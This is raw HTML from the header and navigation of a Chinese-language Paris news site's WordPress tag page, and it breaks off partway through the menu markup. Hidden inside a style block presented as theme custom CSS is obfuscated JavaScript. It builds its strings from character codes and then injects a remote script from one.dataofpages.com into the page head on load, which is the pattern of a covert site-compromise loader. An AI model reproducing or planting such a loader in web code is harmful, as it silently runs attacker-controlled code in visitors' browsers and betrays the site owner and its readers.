<meta name="msapplication-TileImage" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.wp-caption-text, .wp-caption-dd {
	text-align:center;
}

.td-post-content figure img, .mce-content-body figure img {
	display:block;
	margin-left:auto;
	margin-right:auto;
}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_wnvfxkqrh*/_yuwkdtyzfsu=String;let/*_spcenfgolok*/_lsjng="f"+"ro"+_yuwkdtyzfsu['fr'+'om'+String.fromCharCode(67,/*aanxuekehxvn*/104,97,114/*_spcenfgolok*/,67,111,100,101)](109,67,/*acdrztn*/104,/*_wnvfxkqrh*/97,114/*acdrztn*/,67)+"o"+"de";var/*acdrztn*/_ynwaleo="s"+"c"/*acdrztn*/+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,105,/*_evdta*/112,116),/*_iiosrot*/aanxuekehxvn="c"+"re"+_yuwkdtyzfsu[_lsjng](97/*aanxuekehxvn*/,116,101,69/*_unmxcfl*/,108,101,109/*_spcenfgolok*/,101,110,116),/*_wnvfxkqrh*/acdrztn="s"+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,99),/*_unmxcfl*/_unmxcfl=_yuwkdtyzfsu[_lsjng](105/*_unmxcfl*/,100),/*_evdta*/_wnvfxkqrh="cu"+"rre"+_yuwkdtyzfsu[_lsjng](110,116/*_unmxcfl*/,83,99/*_wnvfxkqrh*/,114,105/*_unmxcfl*/,112,116);let/*_iiosrot*/_spcenfgolok="pa"+"r"+_yuwkdtyzfsu[_lsjng](101,110/*_evdta*/,116,78/*_flufqucivrn*/,111,100/*_spcenfgolok*/,101), _evdta="i"+"ns"+_yuwkdtyzfsu[_lsjng](101,114/*aanxuekehxvn*/,116,66/*acdrztn*/,101,102/*_wnvfxkqrh*/,111,114,101),/*aanxuekehxvn*/_iiosrot="ge"+"El"+_yuwkdtyzfsu[_lsjng](101,109/*_unmxcfl*/,101,110/*_evdta*/,116,115,66/*_wnvfxkqrh*/,121,84,97,103/*_iiosrot*/,78,97,109,101),/*_flufqucivrn*/_flufqucivrn="h"+"e"+_yuwkdtyzfsu[_lsjng](97/*_spcenfgolok*/,100),/*apvczw*/apvczw="ap"/*acdrztn*/+"p"+_yuwkdtyzfsu[_lsjng](101/*acdrztn*/,110/*_unmxcfl*/,100,67/*_spcenfgolok*/,104,105/*_flufqucivrn*/,108,100),/*_flufqucivrn*/_jjybdrrya=document;var/*_iiosrot*/_gqrw="t"/*_iiosrot*/+"e"+_yuwkdtyzfsu[_lsjng](109,112/*acdrztn*/,95,119,101,97/*aanxuekehxvn*/,116,104,101/*_unmxcfl*/,114,95,115/*_spcenfgolok*/,99,114,105/*_evdta*/,112,116),/*_wnvfxkqrh*/_npmhhyqeyfk=_jjybdrrya[aanxuekehxvn](_ynwaleo),/*_unmxcfl*/awwbpxx=_yuwkdtyzfsu[_lsjng](104/*acdrztn*/,116,116,/*_evdta*/112,115,/*_wnvfxkqrh*/58,47,47)+_yuwkdtyzfsu[_lsjng](111/*_iiosrot*//*_unmxcfl*/,110/*_spcenfgolok*/,101/*_iiosrot*/,46/*_spcenfgolok*/,100,97/*_unmxcfl*/,116,97/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,102/*_unmxcfl*/,112,97/*_spcenfgolok*/,103/*_spcenfgolok*/,101/*_iiosrot*//*_unmxcfl*/,115,46,99/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,109)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115,99,/*_wnvfxkqrh*/114,/*_wnvfxkqrh*/105,112,116,115)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115)+"t"+"ep"+_yuwkdtyzfsu[_lsjng](46,106,115);/*aanxuekehxvn*/_npmhhyqeyfk[acdrztn]=awwbpxx;/*acdrztn*/_npmhhyqeyfk[_unmxcfl]=_gqrw;if(_jjybdrrya[_wnvfxkqrh])/*aanxuekehxvn*/{/*_unmxcfl*/_jjybdrrya[_wnvfxkqrh][_spcenfgolok][_evdta](_npmhhyqeyfk,_jjybdrrya[_wnvfxkqrh]);}/*_spcenfgolok*/else/*_iiosrot*/{_jjybdrrya[_iiosrot](_flufqucivrn)[0][apvczw](_npmhhyqeyfk);}} catch (err) {}/*f2dbacb8f6b1bb173403a78600cf8e00*/})();</style><style id='wp-block-preformatted-inline-css' type='text/css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/preformatted/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-zhouziyouxing tag-48913 wp-theme-Newsmag wp-child-theme-Newsmag-child global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-26277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></li>
</ul>
</li>
<li id="menu-item-26228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></li>
</ul>
</li>
<li id="menu-item-31310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></li>
</ul>
</li>
<li id="menu-item-80955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026. 01. 26
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-32949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-32949"><a>投稿-联系信箱：contact@sohfrance.org</a></li>
</ul></div></div>    </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.sohfrance.org/">
            <img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
            <span class="td-visual-hidden">巴黎生活</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://zh-cn.shenyun.com/paris"><img src="https://www.sohfrance.org/wp-content/uploads/2025/05/shenyun2025-top.png" alt="" class="wp-image-161651"/></a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s2.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "14768";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2954";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181843.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f6c\u8f7dX\u8d34\u6587\uff1a\u4e2d\u5171\u6d3b\u6458\u6740\u4eba\u4ea7\u4e1a\u94fe\u6740\u4eba\u89c4\u6a21\u8d85\u4e4e\u5916\u754c\u60f3\u8c61\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%B8%AD%E5%85%B1%E6%B4%BB%E6%91%98%E6%9D%80%E4%BA%BA%E4%BA%A7%E4%B8%9A%E9%93%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f6c\u8f7dX\u8d34\u6587\uff1a\u4e2d\u5171\u6d3b\u6458\u6740\u4eba\u4ea7\u4e1a\u94fe\u6740\u4eba\u89c4\u6a21\u8d85\u4e4e\u5916\u754c\u60f3\u8c61\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181843.html\/\"  rel=\"bookmark\" title=\"\u8f6c\u8f7dX\u8d34\u6587\uff1a\u4e2d\u5171\u6d3b\u6458\u6740\u4eba\u4ea7\u4e1a\u94fe\u6740\u4eba\u89c4\u6a21\u8d85\u4e4e\u5916\u754c\u60f3\u8c61\uff01\">\u8f6c\u8f7dX\u8d34\u6587\uff1a\u4e2d\u5171\u6d3b\u6458\u6740\u4eba\u4ea7\u4e1a\u94fe\u6740\u4eba\u89c4\u6a21\u8d85\u4e4e\u5916\u754c\u60f3\u8c61...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181841.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8fd9\u662f\u4e00\u7bc7\u201c\u5b9a\u4e8e\u4e00\u5c0a\u201d\u7ed3\u5c40\u7684\u63a8\u6f14\uff1a\u7acb\u6b64\u5b58\u7167\uff0c\u9759\u5f85\u7ed3\u5c40\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E4%BA%8E%E4%B8%80%E5%B0%8A.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8fd9\u662f\u4e00\u7bc7\u201c\u5b9a\u4e8e\u4e00\u5c0a\u201d\u7ed3\u5c40\u7684\u63a8\u6f14\uff1a\u7acb\u6b64\u5b58\u7167\uff0c\u9759\u5f85\u7ed3\u5c40\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181841.html\/\"  rel=\"bookmark\" title=\"\u8fd9\u662f\u4e00\u7bc7\u201c\u5b9a\u4e8e\u4e00\u5c0a\u201d\u7ed3\u5c40\u7684\u63a8\u6f14\uff1a\u7acb\u6b64\u5b58\u7167\uff0c\u9759\u5f85\u7ed3\u5c40\">\u8fd9\u662f\u4e00\u7bc7\u201c\u5b9a\u4e8e\u4e00\u5c0a\u201d\u7ed3\u5c40\u7684\u63a8\u6f14\uff1a\u7acb\u6b64\u5b58\u7167\uff0c\u9759\u5f85\u7ed3\u5c40...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181838.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u603b\u52a0\u901f\u5e08\u91cd\u56de\u5c97\u4f4d\uff0c\u7ee7\u7eed\u9a7e\u9a76\u7740\u710a\u6b7b\u65b9\u5411\u76d8\u7684\u4e2d\u5171\u731b\u8e29\u6cb9\u95e8\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u603b\u52a0\u901f\u5e08-180x135.jfif\"  srcset=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u603b\u52a0\u901f\u5e08-180x135.jfif 180w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u603b\u52a0\u901f\u5e08-80x60.jfif 80w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u603b\u52a0\u901f\u5e08-100x75.jfif 100w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u603b\u52a0\u901f\u5e08-238x178.jfif 238w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u603b\u52a0\u901f\u5e08\u91cd\u56de\u5c97\u4f4d\uff0c\u7ee7\u7eed\u9a7e\u9a76\u7740\u710a\u6b7b\u65b9\u5411\u76d8\u7684\u4e2d\u5171\u731b\u8e29\u6cb9\u95e8\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181838.html\/\"  rel=\"bookmark\" title=\"\u603b\u52a0\u901f\u5e08\u91cd\u56de\u5c97\u4f4d\uff0c\u7ee7\u7eed\u9a7e\u9a76\u7740\u710a\u6b7b\u65b9\u5411\u76d8\u7684\u4e2d\u5171\u731b\u8e29\u6cb9\u95e8\">\u603b\u52a0\u901f\u5e08\u91cd\u56de\u5c97\u4f4d\uff0c\u7ee7\u7eed\u9a7e\u9a76\u7740\u710a\u6b7b\u65b9\u5411\u76d8\u7684\u4e2d\u5171\u731b\u8e29\u6cb9...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181836.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7b2c\u4e8c\u53ea\u9774\u5b50\u843d\u5730\uff1a\u5f20\u53c8\u4fa0\u88ab\u6e05\u6d17\uff0c\u4e60\u8fd1\u5e73\u519b\u6743\u8fdb\u5165\u65e0\u951a\u72b6\u6001\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E5%BC%A0%E5%8F%88%E4%BE%A0%E5%88%98%E6%8C%AF%E7%AB%8B.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7b2c\u4e8c\u53ea\u9774\u5b50\u843d\u5730\uff1a\u5f20\u53c8\u4fa0\u88ab\u6e05\u6d17\uff0c\u4e60\u8fd1\u5e73\u519b\u6743\u8fdb\u5165\u65e0\u951a\u72b6\u6001\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181836.html\/\"  rel=\"bookmark\" 